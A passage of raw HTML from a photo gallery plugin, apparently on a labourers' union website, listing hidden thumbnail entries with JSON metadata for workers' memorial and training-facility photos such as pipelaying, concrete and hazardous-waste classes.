css-style-1' style='--background-color: rgba(0, 0, 0, 0.75); --title-color: #ffffff; --description-color: #ffffff; --category-color: #ffffff; --title-size: 18px; --title-weight: bold; --title-text-align: left; --description-size: 12px; --description-weight: normal; --description-text-align: left; --category-size: 14px; --category-weight: normal; --category-text-align: left;'><div class='ba-gallery-items category-0 category-2' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?6' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-2/wmadmin.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-6' value='{"id":6,"form_id":1,"category":"category-2","name":"wmadmin.jpg","path":"images\/workers-memorial\/wmadmin.jpg","url":"https:\/\/www.illaborers.org\/images\/workers-memorial\/wmadmin.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-2\/wmadmin.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"1","target":"blank","lightboxUrl":"","watermark_name":"wmadmin.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-2' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?7' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-2/wmgrouphoto.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-7' value='{"id":7,"form_id":1,"category":"category-2","name":"wmgrouphoto.jpg","path":"images\/workers-memorial\/wmgrouphoto.jpg","url":"https:\/\/www.illaborers.org\/images\/workers-memorial\/wmgrouphoto.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-2\/wmgrouphoto.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"2","target":"blank","lightboxUrl":"","watermark_name":"wmgrouphoto.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-2' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?8' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-2/wmpic.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-8' value='{"id":8,"form_id":1,"category":"category-2","name":"wmpic.jpg","path":"images\/workers-memorial\/wmpic.jpg","url":"https:\/\/www.illaborers.org\/images\/workers-memorial\/wmpic.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-2\/wmpic.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"3","target":"blank","lightboxUrl":"","watermark_name":"wmpic.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-2' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?9' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-2/workers-memorial.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-9' value='{"id":9,"form_id":1,"category":"category-2","name":"workers-memorial.jpg","path":"images\/workers-memorial\/workers-memorial.jpg","url":"https:\/\/www.illaborers.org\/images\/workers-memorial\/workers-memorial.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-2\/workers-memorial.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"4","target":"blank","lightboxUrl":"","watermark_name":"workers-memorial.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?54' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/1-31-14 GPS 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-54' value='{"id":54,"form_id":1,"category":"category-4","name":"1-31-14 GPS 3.jpg","path":"images\/eventgallery\/StanfordFacility\/1-31-14 GPS 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/1-31-14 GPS 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/1-31-14 GPS 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"73","target":"blank","lightboxUrl":"","watermark_name":"1-31-14 GPS 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?55' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/2-20-14 Pipeline Safety 19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-55' value='{"id":55,"form_id":1,"category":"category-4","name":"2-20-14 Pipeline Safety 19.jpg","path":"images\/eventgallery\/StanfordFacility\/2-20-14 Pipeline Safety 19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/2-20-14 Pipeline Safety 19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/2-20-14 Pipeline Safety 19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"74","target":"blank","lightboxUrl":"","watermark_name":"2-20-14 Pipeline Safety 19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?56' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/2-20-14_Pipeline_Safety_19.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-56' value='{"id":56,"form_id":1,"category":"category-4","name":"2-20-14_Pipeline_Safety_19.jpg","path":"images\/eventgallery\/StanfordFacility\/2-20-14_Pipeline_Safety_19.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/2-20-14_Pipeline_Safety_19.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/2-20-14_Pipeline_Safety_19.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"75","target":"blank","lightboxUrl":"","watermark_name":"2-20-14_Pipeline_Safety_19.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?57' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/2018-7-31_weld_2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-57' value='{"id":57,"form_id":1,"category":"category-4","name":"2018-7-31_weld_2.jpg","path":"images\/eventgallery\/StanfordFacility\/2018-7-31_weld_2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/2018-7-31_weld_2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/2018-7-31_weld_2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"76","target":"blank","lightboxUrl":"","watermark_name":"2018-7-31_weld_2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?58' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/2018-7-31_weld_7.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-58' value='{"id":58,"form_id":1,"category":"category-4","name":"2018-7-31_weld_7.jpg","path":"images\/eventgallery\/StanfordFacility\/2018-7-31_weld_7.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/2018-7-31_weld_7.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/2018-7-31_weld_7.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"77","target":"blank","lightboxUrl":"","watermark_name":"2018-7-31_weld_7.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?59' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 GPS 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-59' value='{"id":59,"form_id":1,"category":"category-4","name":"3-18-19 GPS 2.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 GPS 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 GPS 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 GPS 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"78","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 GPS 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?60' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 GPS class.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-60' value='{"id":60,"form_id":1,"category":"category-4","name":"3-18-19 GPS class.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 GPS class.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 GPS class.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 GPS class.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"79","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 GPS class.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?61' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 concrete - Copy.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-61' value='{"id":61,"form_id":1,"category":"category-4","name":"3-18-19 concrete - Copy.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 concrete - Copy.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 concrete - Copy.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 concrete - Copy.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"80","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 concrete - Copy.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?62' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 concrete 1-2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-62' value='{"id":62,"form_id":1,"category":"category-4","name":"3-18-19 concrete 1-2.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 concrete 1-2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 concrete 1-2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 concrete 1-2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"81","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 concrete 1-2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?63' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 concrete 1-3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-63' value='{"id":63,"form_id":1,"category":"category-4","name":"3-18-19 concrete 1-3.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 concrete 1-3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 concrete 1-3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 concrete 1-3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"82","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 concrete 1-3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?64' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 concrete 1-5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-64' value='{"id":64,"form_id":1,"category":"category-4","name":"3-18-19 concrete 1-5.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 concrete 1-5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 concrete 1-5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 concrete 1-5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"83","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 concrete 1-5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?65' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 concrete class.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-65' value='{"id":65,"form_id":1,"category":"category-4","name":"3-18-19 concrete class.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 concrete class.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 concrete class.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 concrete class.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"84","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 concrete class.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?66' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 pipelaying 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-66' value='{"id":66,"form_id":1,"category":"category-4","name":"3-18-19 pipelaying 2.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 pipelaying 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 pipelaying 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 pipelaying 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"85","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipelaying 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?67' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 pipelaying 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-67' value='{"id":67,"form_id":1,"category":"category-4","name":"3-18-19 pipelaying 3.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 pipelaying 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 pipelaying 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 pipelaying 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"86","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipelaying 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?68' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-18-19 pipelaying.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-68' value='{"id":68,"form_id":1,"category":"category-4","name":"3-18-19 pipelaying.jpg","path":"images\/eventgallery\/StanfordFacility\/3-18-19 pipelaying.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-18-19 pipelaying.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-18-19 pipelaying.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"87","target":"blank","lightboxUrl":"","watermark_name":"3-18-19 pipelaying.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?69' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/3-26-14 Asbestos Worker 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-69' value='{"id":69,"form_id":1,"category":"category-4","name":"3-26-14 Asbestos Worker 2.jpg","path":"images\/eventgallery\/StanfordFacility\/3-26-14 Asbestos Worker 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/3-26-14 Asbestos Worker 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/3-26-14 Asbestos Worker 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"88","target":"blank","lightboxUrl":"","watermark_name":"3-26-14 Asbestos Worker 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?70' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 1.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-70' value='{"id":70,"form_id":1,"category":"category-4","name":"4-29-19 1.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 1.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 1.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 1.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"89","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 1.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?71' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 2.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-71' value='{"id":71,"form_id":1,"category":"category-4","name":"4-29-19 2.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 2.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 2.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 2.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"90","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 2.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?72' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-72' value='{"id":72,"form_id":1,"category":"category-4","name":"4-29-19 3.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"91","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?73' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 4.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-73' value='{"id":73,"form_id":1,"category":"category-4","name":"4-29-19 4.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 4.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 4.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 4.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"92","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 4.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?74' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 5.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-74' value='{"id":74,"form_id":1,"category":"category-4","name":"4-29-19 5.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 5.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 5.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 5.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"93","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 5.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?75' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 6.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-75' value='{"id":75,"form_id":1,"category":"category-4","name":"4-29-19 6.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 6.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 6.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 6.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"94","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 6.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?76' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/4-29-19 7.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-76' value='{"id":76,"form_id":1,"category":"category-4","name":"4-29-19 7.jpg","path":"images\/eventgallery\/StanfordFacility\/4-29-19 7.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/4-29-19 7.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/4-29-19 7.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"95","target":"blank","lightboxUrl":"","watermark_name":"4-29-19 7.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?77' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/40_Hr_Hazardous_Waste_Operations_8-31-15_3.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-77' value='{"id":77,"form_id":1,"category":"category-4","name":"40_Hr_Hazardous_Waste_Operations_8-31-15_3.jpg","path":"images\/eventgallery\/StanfordFacility\/40_Hr_Hazardous_Waste_Operations_8-31-15_3.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/40_Hr_Hazardous_Waste_Operations_8-31-15_3.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/40_Hr_Hazardous_Waste_Operations_8-31-15_3.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"96","target":"blank","lightboxUrl":"","watermark_name":"40_Hr_Hazardous_Waste_Operations_8-31-15_3.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?78' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/8-19-19 2-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-78' value='{"id":78,"form_id":1,"category":"category-4","name":"8-19-19 2-min.jpg","path":"images\/eventgallery\/StanfordFacility\/8-19-19 2-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/8-19-19 2-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/8-19-19 2-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"97","target":"blank","lightboxUrl":"","watermark_name":"8-19-19 2-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?79' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/8-19-19 3-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-79' value='{"id":79,"form_id":1,"category":"category-4","name":"8-19-19 3-min.jpg","path":"images\/eventgallery\/StanfordFacility\/8-19-19 3-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/8-19-19 3-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/8-19-19 3-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"98","target":"blank","lightboxUrl":"","watermark_name":"8-19-19 3-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' style='display: none;'><span data-href='https://www.illaborers.org/photo-gallery?80' class='ba-gallery-image-link'></span><div class='ba-image'><img src='https://www.illaborers.org/images/bagallery/gallery-1/thumbnail/category-4/8-19-19 4-min.jpg?1646295158' alt=''><div class='ba-caption'><div class='ba-caption-content'></div></div><input type='hidden' class='image-id' data-id='ba-image-80' value='{"id":80,"form_id":1,"category":"category-4","name":"8-19-19 4-min.jpg","path":"images\/eventgallery\/StanfordFacility\/8-19-19 4-min.jpg","url":"https:\/\/www.illaborers.org\/images\/eventgallery\/StanfordFacility\/8-19-19 4-min.jpg","thumbnail_url":"\/images\/bagallery\/gallery-1\/thumbnail\/category-4\/8-19-19 4-min.jpg","title":"","short":"","alt":"","description":"","link":"","video":"","settings":null,"likes":0,"imageId":"99","target":"blank","lightboxUrl":"","watermark_name":"8-19-19 4-min.jpg","hideInAll":0,"suffix":""}'></div></div><div class='ba-gallery-items category-0 category-4' 